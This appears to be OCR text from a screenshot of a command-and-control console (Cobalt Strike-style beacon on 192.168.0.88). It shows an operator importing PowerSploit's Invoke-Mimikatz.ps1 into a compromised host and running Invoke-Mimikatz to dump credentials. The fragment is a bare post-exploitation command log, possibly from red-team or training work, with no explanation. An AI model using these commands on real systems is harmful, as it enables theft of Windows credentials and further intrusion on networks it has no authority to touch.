 Console X Beacons X Listeners X Beacon 192.168.0.88@3396 X
beacon> powershell-import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[*] Tasked beacon to import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
beacon> powershell Invoke-Mimikatz